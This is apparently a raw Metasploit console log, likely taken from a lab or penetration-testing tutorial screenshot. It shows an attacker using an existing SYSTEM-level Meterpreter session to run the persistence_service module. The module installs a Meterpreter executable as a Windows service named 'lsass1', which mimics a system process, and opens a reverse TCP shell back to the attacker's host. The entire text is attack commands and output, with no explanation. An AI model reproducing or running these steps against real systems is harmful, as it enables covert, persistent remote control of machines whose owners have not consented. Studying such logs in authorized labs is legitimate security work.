 msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-845Q99OO4PP 192.168.1.153:4444 -> 192.168.1.167:49159 (192.168.1.167)
msf6 exploit(windows/local/persistence_service) > set LPORT 4488
LPORT => 4488
msf6 exploit(windows/local/persistence_service) > set SERVICE_NAME lsass1
SERVICE_NAME => lsass1
msf6 exploit(windows/local/persistence_service) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 192.168.1.153:4488
[*] Running module against WIN-845Q99OO4PP
[+] Meterpreter service exe written to C:\Windows\TEMP\sdvj.exe
[*] Creating service lsass1
[*] Sending stage (176198 bytes) to 192.168.1.167
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/WIN-845Q99OO4PP_20241017.4532/WIN-845Q99OO4PP_20241017.4532.rc
[*] Meterpreter session 3 opened (192.168.1.153:4488 -> 192.168.1.167:49160) at 2024-10-17 11:45:34 -0400